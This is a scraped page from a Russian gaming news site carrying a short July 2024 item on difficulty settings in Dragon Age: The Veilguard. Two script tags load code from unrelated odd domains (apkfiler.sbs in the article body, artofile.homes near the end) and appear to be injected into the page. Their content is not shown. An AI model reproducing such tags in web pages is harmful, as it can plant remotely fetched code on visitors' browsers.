        toggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/games/" itemprop="item"><span itemprop="name">База игр</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/games/dragon-age-4/" itemprop="item"><span itemprop="name">Dragon Age: The Veilguard</span></a> /
                                                        <meta itemprop="position" content="3" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/games/dragon-age-4/news/" itemprop="item"><span class="current" itemprop="name">Новости</span></a><meta itemprop="position" content="4" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/61999e80-3857-11ef-b322-005056891452/post/pic_list_m.jpg"><meta itemprop="articleSection" content="Новость"><meta itemprop="datePublished" content="July 2, 2024 12:46"><meta itemprop="dateModified" content="July 2, 2024 12:46"><meta itemprop="discussionUrl" content="https://rbkgames.com/games/dragon-age-4/news/v-rpg-dragon-age-the-veilguard-razreshat-nastroit-slozhnost/"><meta itemprop="keywords" content="games,xboxseriesx,ps5,average,singleplayer,fantasy,pc,rpg"><meta itemprop="mainEntityOfPage" content="https://rbkgames.com/games/dragon-age-4/"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">В RPG Dragon Age: The Veilguard разрешат настроить сложность</h1><div itemprop="abstract">
                        Судя по демке RPG Dragon Age: The Veilguard, у нас будет возможность самостоятельно изменить сложность игры, чтобы упростить или усложнить геймплей.
                    </div><div></div><div><meta itemprop="author" content="Денис Морпорков"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/rins/" class="green-link"><span itemprop="name">Денис Морпорков</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            02 Июл, 2024
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><div class="padding-text"><p>Благодаря сотруднику журнала <u><a href="https://www.gameinformer.com/exclusive/2024/07/01/a-look-at-dragon-age-the-veilguards-difficulty-options-and-gameplay" rel="nofollow" target="_blank">Game Informer</a></u>, пощупавшему демоверсию <em>RPG </em><u><a href="https://rbkgames.com/games/dragon-age-4/" target="_blank">Dragon Age: The Veilguard</a></u>, нам удалось разузнать новые подробности относительно этой игры от компании <u><a href="https://rbkgames.com/games/developer/bioware-austin/" target="_blank">BioWare</a></u>.<br /><br />
В демке было представлено три уровня сложности: рассказчик &ndash; предназначен для людей, которым важнее сюжет, а не бои, Искатель приключений &ndash; подойдет для тех, кому хочется баланса, и Кошмар &ndash; понравится фанатам хардкорных сражений.</p></div><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="В RPG Dragon Age: The Veilguard будет три уровня сложности" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/Rins/gta/april2024/v-rpg-dragon-age-the-veilguard-budet-tri-urovnya-slozhnosti.jpg" /></a><div class="padding-text"><p>У пользователей также будет возможность самостоятельно настроить сложность в Dragon Age: The Veilguard. Например, получится включить автоприцеливание, скорректировать тайминги в потасовках (будет проще парировать атаки противников), уменьшить урон по себе и увеличить урон по врагам.<br /><br />
Плюс игрокам даже позволят отключить механику смерти. Скорее всего, речь идет о том, что наш персонаж не сможет умереть, либо игра не будет автоматически завершаться после гибели главного героя, и протагониста разрешат воскресить после боя.<br /><br />
Кроме того, разработчики уверяют нас, что ни одна из настроек сложности не может считаться читом. Подобные вещи просто позволят любому человеку подогнать Dragon Age: The Veilguard под свои геймерские способности.<br /><br />
Релиз игры на PlayStation 5, Xbox Series X/S и ПК (<u><a href="https://store.steampowered.com/app/1845910/Dragon_Age/" rel="nofollow" target="_blank">Steam</a></u>) должен состояться осенью 2024 года.</p></div></div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/games/" class="tag">games</a><a href="/publications/tag/xboxseriesx/" class="tag">xboxseriesx</a><a href="/publications/tag/ps5/" class="tag">ps5</a><a href="/publications/tag/average/" class="tag">average</a><a href="/publications/tag/singleplayer/" class="tag">singleplayer</a><a href="/publications/tag/fantasy/" class="tag">fantasy</a><a href="/publications/tag/pc/" class="tag">pc</a><a href="/publications/tag/rpg/" class="tag">rpg</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/games/world-of-warcraft/articles/top-cosplay-world-of-warcraft-v-2023-godu/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/d897f29c-9b73-11ee-b322-005056891452/article/pic_list_m.jpg" alt="ТОП косплей по World of Warcraft в 2023 году" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/games/world-of-warcraft/articles/top-cosplay-world-of-warcraft-v-2023-godu/" class="title"><h3>ТОП косплей по World of Warcraft в 2023 году</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/7-lyubimyh-filmov-hideo-kodzimy/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/bdacd67c-3869-11ee-97e7-020908c419fc/article/pic_list_m.jpg" alt="Семь любимых фильмов геймдизайнера Хидео Кодзимы" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/7-lyubimyh-filmov-hideo-kodzimy/" class="title"><h3>Семь любимых фильмов геймдизайнера Хидео Кодзимы</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/desyat-anime-pro-vampirov-podborka-animacionnyh-filmov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/a1ff6bdd-3580-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Десять аниме про вампиров — подборка анимационных фильмов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/desyat-anime-pro-vampirov-podborka-animacionnyh-filmov/" class="title"><h3>Десять аниме про вампиров — подборка анимационных фильмов</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-ostorozhno-goryacho-s-ehrikoj-solovej/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/8766d844-33ea-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей «Осторожно, горячо!» с Эрикой Соловей" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-ostorozhno-goryacho-s-ehrikoj-solovej/" class="title"><h3>Косплей «Осторожно, горячо!» с Эрикой Соловей</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/friday-cosplay-32/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/02e63f95-892a-11e9-9025-02da6d1ffc43/article/pic_list_m.jpg" alt="Бюджетный пятничный косплей — Цезарь, Леонардо и Аквамен" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/friday-cosplay-32/" class="title"><h3>Бюджетный пятничный косплей — Цезарь, Леонардо и Аквамен</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/top-5-samyh-dorogih-kostyumov-v-kino/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/c16172ab-88a7-11ee-97e7-020908c419fc/article/pic_list_m.jpg" alt="ТОП 5 самых дорогих костюмов в кино" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/top-5-samyh-dorogih-kostyumov-v-kino/" class="title"><h3>ТОП 5 самых дорогих костюмов в кино</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/luchshie-filmy-skazki-osnovannye-na-istoriyah-iz-detstva/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/b89d24ce-7b8a-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Лучшие фильмы-сказки, основанные на историях из детства" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/luchshie-filmy-skazki-osnovannye-na-istoriyah-iz-detstva/" class="title"><h3>Лучшие фильмы-сказки, основанные на историях из детства</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/games/resident-evil/news/sotrudniki-capcom-zanyaty-razrabotkoj-novoj-chasti-resident-evil/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"><input type="hidden" name="csrfToken" value="aZq0JN0GUhSAz0GfHHDVpNu_5pJ-G58bxOrXxSCjkp8"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
